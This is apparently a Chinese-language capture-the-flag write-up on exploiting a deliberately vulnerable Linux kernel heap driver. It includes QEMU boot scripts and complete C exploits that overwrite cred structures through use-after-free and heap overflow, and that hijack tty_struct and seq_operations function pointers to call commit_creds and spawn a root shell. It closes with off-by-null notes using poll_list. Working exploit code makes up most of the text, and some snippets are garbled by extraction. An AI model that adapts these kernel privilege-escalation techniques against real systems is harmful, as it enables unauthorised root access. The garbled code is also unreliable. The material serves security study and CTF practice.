&bof_fops); cdev.owner = THIS_MODULE; cdev_add(&cdev, devno, 1 ); return 0 ; } static void bof_exit (void ) { cdev_del(&cdev); device_destroy(bof_class, MKDEV(bof_major, 0 )); class_destroy(bof_class); unregister_chrdev_region(MKDEV(bof_major, 0 ), 1 ); printk("bof exit success\n" ); } MODULE_AUTHOR("exp_ttt" ); MODULE_LICENSE("GPL" ); module_init(bof_init); module_exit(bof_exit);

boot.sh

这道题是多核多线程。并且开启了smep和smap。

1 2 3 4 5 6 7 8 9 10 11 #!/bin/bash qemu-system-x86_64 \ -initrd rootfs.cpio \ -kernel bzImage \ -m 512M \ -nographic \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet kaslr' \ -monitor /dev/null \ -smp cores=2,threads=2 \ -cpu kvm64,+smep,+smap \

Use After Free 利用思路 cred 结构体大小为 0xa8 ,根据 slub 分配机制,如果申请和释放大小为 0xa8(实际为 0xc0 )的内存块,此时再开一个线程,则该线程的 cred 结构题正是刚才释放掉的内存块。利用 UAF 漏洞修改 cred 就可以实现提权。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <unistd.h> #include <sys/wait.h> #define BOF_MALLOC 5 #define BOF_FREE 7 #define BOF_EDIT 8 #define BOF_READ 9 struct param { size_t len; char *buf; unsigned long idx; }; int main () { int fd = open("dev/bof" , O_RDWR); struct param p =0xa8 , malloc (0xa8 ), 1 }; ioctl(fd, BOF_MALLOC, &p); ioctl(fd, BOF_FREE, &p); int pid = fork(); if (pid < 0 ) { puts ("[-]fork error" ); return -1 ; } if (pid == 0 ) { p.buf = malloc (p.len = 0x30 ); memset (p.buf, 0 , p.len); ioctl(fd, BOF_EDIT, &p); if (getuid() == 0 ) { puts ("[+]root success" ); system("/bin/sh" ); } else { puts ("[-]root failed" ); } } else { wait(NULL ); } close(fd); return 0 ; }

但是此种方法在较新版本 kernel 中已不可行,我们已无法直接分配到 cred_jar 中的 object,这是因为 cred_jar 在创建时设置了 SLAB_ACCOUNT 标记,在 CONFIG_MEMCG_KMEM=y 时(默认开启)cred_jar 不会再与相同大小的 kmalloc-192 进行合并。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 void __init cred_init (void ) { cred_jar = kmem_cache_create("cred_jar" , sizeof (struct cred), 0 , SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL ); } void __init cred_init (void ) { cred_jar = kmem_cache_create("cred_jar" , sizeof (struct cred), 0 , SLAB_HWCACHE_ALIGN|SLAB_PANIC|SLAB_ACCOUNT, NULL ); }

Overflow 溢出修改 cred ,和前面 UAF 修改 cred 一样,在新版本失效。多核堆块难免会乱序,溢出之前记得多申请一些0xc0大小的obj,因为我们 freelist 中存在很多之前使用又被释放的 obj 导致的 obj 乱序。我们需要一个排列整齐的内存块用于修改。

利用思路

多申请几个0xa8大小的内存块,将原有混乱的freelist 变为地址连续的 freelist。

利用堆溢出,修改被重新申请作为cred的ptr[5]凭证区为0。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 #include <stdio.h> #include <fcntl.h> #include <sys/ioctl.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <sys/wait.h> struct param { size_t len; char *buf; long long idx; }; const int BOF_NUM = 10 ;int main (void ) { int bof_fd = open("/dev/bof" , O_RDWR); if (bof_fd == -1 ) { puts ("[-] Failed to open bof device." ); exit (-1 ); } struct param p =0xa8 , malloc (0xa8 ), 0 }; for (int i = 0 ; i < 0x40 ; i++) { ioctl(bof_fd, 5 , &p); } puts ("[*] clear heap done" ); for (p.idx = 0 ; p.idx < BOF_NUM; p.idx++) { ioctl(bof_fd, 5 , &p); } p.idx = 5 ; ioctl(bof_fd, 7 , &p); int pid = fork(); if (pid < 0 ) { puts ("[-] fork error" ); exit (-1 ); } p.idx = 4 , p.len = 0xc0 + 0x30 ; memset (p.buf, 0 , p.len); ioctl(bof_fd, 8 , &p); if (!pid) { size_t uid = getuid(); printf ("[*] uid: %zx\n" , uid); if (!uid) { puts ("[+] root success" ); system("/bin/sh" ); } else { puts ("[-] root fail" ); } } else { wait(0 ); } return 0 ; }



tty_struct 劫持 boot.sh

这道题gadget较少,我们就关了smep保护。

1 2 3 4 5 6 7 8 9 10 11 12 13 #!/bin/bash qemu-system-x86_64 \ -initrd rootfs.img \ -kernel bzImage \ -m 512M \ -nographic \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet nokaslr' \ -monitor /dev/null \ -s \ -cpu kvm64 \ -smp cores=1,threads=1 \ --nographic

利用思路 在 /dev 下有一个伪终端设备 ptmx ,在我们打开这个设备时内核中会创建一个 tty_struct 结构体,

1 2 3 ptmx_open (drivers/tty/pty.c) -> tty_init_dev (drivers/tty/tty_io.c) -> alloc_tty_struct (drivers/tty/tty_io.c)

tty 的结构体 tty_srtuct 定义在 linux/tty.h 中。其中 ops 项(64bit 下位于 结构体偏移 0x18 处)指向一个存放 tty 相关操作函数的函数指针的结构体 tty_operations 。其魔数为0x5401

1 2 3 4 5 6 7 8 9 10 11 12 13 14 #define TTY_MAGIC 0x5401 struct tty_struct { ... const struct tty_operations *ops ; ... } struct tty_operations { ... int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); ... };

使用 tty 设备的前提是挂载了 ptmx 设备。

1 2 3 mkdir /dev/pts mount -t devpts none /dev/pts chmod 777 /dev/ptmx

所以我们只需要劫持 tty_ops 的某个可触发的操作即可,将其劫持到 get_root 函数处。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 #include <sys/wait.h> #include <assert.h> #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/mman.h> #include <unistd.h> #define BOF_MALLOC 5 #define BOF_FREE 7 #define BOF_EDIT 8 #define BOF_READ 9 void *(*commit_creds)(void *) = (void *) 0xffffffff810a1340 ;size_t init_cred = 0xFFFFFFFF81E496C0 ;void get_shell () { system("/bin/sh" ); } unsigned long user_cs, user_rflags, user_rsp, user_ss, user_rip = (size_t ) get_shell;void save_status () { __asm__( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_rsp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } size_t kernel_offset;void get_root () { __asm__( "mov rbx, [rsp + 8];" "mov kernel_offset, rbx;" ); kernel_offset -= 0xffffffff814f604f ; commit_creds = (void *) ((size_t ) commit_creds + kernel_offset); init_cred = (void *) ((size_t ) init_cred + kernel_offset); commit_creds(init_cred); __asm__( "swapgs;" "push user_ss;" "push user_rsp;" "push user_rflags;" "push user_cs;" "push user_rip;" "iretq;" ); } struct param { size_t len; char *buf; long long idx; }; int main (int argc, char const *argv[]) { save_status(); size_t fake_tty_ops[] = { 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , 0 , get_root }; struct param p =0x2e0 , malloc (0x2e0 ), 0 }; printf ("[*]p_addr==>%p\n" , &p); int bof_fd = open("/dev/bof" , O_RDWR); p.len = 0x2e0 ; ioctl(bof_fd, BOF_MALLOC, &p); memset (p.buf, '\xff' , 0x2e0 ); ioctl(bof_fd, BOF_EDIT, &p); ioctl(bof_fd, BOF_FREE, &p); int ptmx_fd = open("/dev/ptmx" , O_RDWR); p.len = 0x20 ; ioctl(bof_fd, BOF_READ, &p); printf ("[*]magic_code==> %p -- %p\n" , &p.buf[0 ], *(size_t *)&p.buf[0 ]); printf ("[*]tty____ops==> %p -- %p\n" , &p.buf[0x18 ], *(size_t *)&p.buf[0x18 ]); *(size_t *)&p.buf[0x18 ] = &fake_tty_ops; ioctl(bof_fd, BOF_EDIT, &p); ioctl(ptmx_fd, 0 , 0 ); return 0 ; }

seq_operations 劫持 boot.sh

1 2 3 4 5 6 7 8 9 10 11 12 13 #!/bin/bash qemu-system-x86_64 \ -initrd rootfs.img \ -kernel bzImage \ -m 512M \ -nographic \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet kaslr' \ -monitor /dev/null \ -s \ -cpu kvm64 \ -smp cores=1,threads=1 \ --nographic



利用思路 seq_operations 结构如下,该结构在打开 /proc/self/stat 时从 kmalloc-32 中分配。

1 2 3 4 5 6 struct seq_operations { void * (*start) (struct seq_file *m, loff_t *pos); void (*stop) (struct seq_file *m, void *v); void * (*next) (struct seq_file *m, void *v, loff_t *pos); int (*show) (struct seq_file *m, void *v); };

调用读取 stat 文件时会调用 seq_operations 的 start 函数指针。

1 2 3 4 5 6 ssize_t seq_read (struct file *file, char __user *buf, size_t size, loff_t *ppos) { struct seq_file *m = ... p = m->op->start(m, &pos); ...

当我们在 heap_bof 驱动分配 0x20 大小的 object 后打开大量的 stat 文件就有很大概率在 heap_bof 分配的 object 的溢出范围内存在 seq_operations 结构体。由于这道题关闭了 SMEP,SMAP 和 KPTI 保护,因此我们可以覆盖 start 函数指针为用户空间的提权代码实现提权。至于 KASLR 可以通过泄露栈上的数据绕过。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <sys/ioctl.h> #include <unistd.h> #include <string.h> struct param { size_t len; char *buf; long long idx; }; const int SEQ_NUM = 0x200 ;const int DATA_SIZE = 0x20 * 8 ;#define BOF_MALLOC 5 #define BOF_FREE 7 #define BOF_EDIT 8 #define BOF_READ 9 void get_shell () { system("/bin/sh" ); } size_t user_cs, user_rflags, user_sp, user_ss, user_rip = (size_t ) get_shell;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*] status has been saved." ); } void *(*commit_creds)(void *) = (void *) 0xFFFFFFFF810A1340 ;void *init_cred = (void *) 0xFFFFFFFF81E496C0 ;size_t kernel_offset;void get_root () { __asm__( "mov rax, [rsp + 8];" "mov kernel_offset, rax;" ); kernel_offset -= 0xffffffff81229378 ; commit_creds = (void *) ((size_t ) commit_creds + kernel_offset); init_cred = (void *) ((size_t ) init_cred + kernel_offset); commit_creds(init_cred); __asm__( "swapgs;" "push user_ss;" "push user_sp;" "push user_rflags;" "push user_cs;" "push user_rip;" "iretq;" ); } int main () { save_status(); int bof_fd = open("dev/bof" , O_RDWR); if (bof_fd < 0 ) { puts ("[-] Failed to open bof." ); exit (-1 ); } struct param p =0x20 , malloc (0x20 ), 0 }; for (int i = 0 ; i < 0x40 ; i++) { ioctl(bof_fd, BOF_MALLOC, &p); } memset (p.buf, '\xff' , p.len); ioctl(bof_fd, BOF_EDIT, &p); int seq_fd[SEQ_NUM]; for (int i = 0 ; i < SEQ_NUM; i++) { seq_fd[i] = open("/proc/self/stat" , O_RDONLY); if (seq_fd[i] < 0 ) { puts ("[-] Failed to open stat." ); } } puts ("[*] seq_operations spray finished." ); p.len = DATA_SIZE; p.buf = malloc (DATA_SIZE); p.idx = 0 ; for (int i = 0 ; i < DATA_SIZE; i += sizeof (size_t )) { *(size_t *) &p.buf[i] = (size_t ) get_root; } ioctl(bof_fd, BOF_EDIT, &p); puts ("[*] Heap overflow finished." ); for (int i = 0 ; i < SEQ_NUM; i++) { read(seq_fd[i], p.buf, 1 ); } return 0 ; }

off by null 现在我们假设这道题没有提供free,并且只有单字节溢出,并且溢出的单字节只能是NULL,那么我们应该怎麼去利用呢?

利用思路 boot.sh

1 2 3 4 5 6 7 8 9 10 11 12 13 #!/bin/bash qemu-system-x86_64 \ -initrd rootfs.img \ -kernel bzImage \ -m 1G \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 quiet nokaslr' \ -monitor /dev/null \ -s \ -cpu kvm64 \ -smp cores=1,threads=2 \ --nographic







poll系统调用

1 2 3 4 5 6 int poll (struct pollfd *fds, nfds_t nfds, int timeout) ;





poll_list 结构体对象是在调用 poll() 时分配,该调用可以监视 1 个或多个文件描述符的活动。

1 2 3 4 5 6 7 8 9 10 11 struct pollfd { int fd; short events; short revents; }; struct poll_list { struct poll_list *next ; int len; struct pollfd entries []; };

poll_list 结构如下图所示,前 30 个 poll_fd 在栈上,后面的都在堆上,最多 510 个 poll_fd 在一个堆上的 poll_list 上,堆上的 poll_list 最大为 0x1000。

poll_list 分配/释放

do_sys_poll 函数完成 poll_list 的分配和释放。poll_list 的是超时自动释放的,我们可以指定 poll_list 的释放时间。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 #define POLL_STACK_ALLOC 256 #define PAGE_SIZE 4096 #define POLLFD_PER_PAGE ((PAGE_SIZE-sizeof(struct poll_list)) / sizeof(struct pollfd)) #define N_STACK_PPS ((sizeof(stack_pps) - sizeof(struct poll_list)) / sizeof(struct pollfd)) [...] static int do_sys_poll (struct pollfd __user *ufds, unsigned int nfds, struct timespec64 *end_time) { struct poll_wqueues table ; int err = -EFAULT, fdcount, len; long stack_pps[POLL_STACK_ALLOC/sizeof (long )]; struct poll_list *const head =struct poll_list *)stack_pps; struct poll_list *walk = unsigned long todo = nfds; if (nfds > rlimit(RLIMIT_NOFILE)) return -EINVAL; len = min_t (unsigned int , nfds, N_STACK_PPS); for (;;) { walk->next = NULL ; walk->len = len; if (!len) break ; if (copy_from_user(walk->entries, ufds + nfds-todo, sizeof (struct pollfd) * walk->len)) goto out_fds; todo -= walk->len; if (!todo) break ; len = min(todo, POLLFD_PER_PAGE); walk = walk->next = kmalloc(struct_size(walk, entries, len), GFP_KERNEL); if (!walk) { err = -ENOMEM; goto out_fds; } } poll_initwait(&table); fdcount = do_poll(head, &table, end_time); poll_freewait(&table); if (!user_write_access_begin(ufds, nfds * sizeof (*ufds))and) goto out_fds; for (walk = head; walk; walk = walk->next) { struct pollfd *fds = int j; for (j = walk->len; j; fds++, ufds++, j--) unsafe_put_user(fds->revents, &ufds->revents, Efault); } user_write_access_end(); err = fdcount; out_fds: walk = head->next; while (walk) { struct poll_list *pos = walk = walk->next; kfree(pos); } return err; Efault: user_write_access_end(); err = -EFAULT; goto out_fds; }



我们可以去找到一些结构体,其头 8 字节是一个指针,然后利用 off by null 去损坏该指针,比如使得 0xXXXXa0 变成 0xXXXX00,然后就可以考虑利用堆喷去构造 UAF 了。

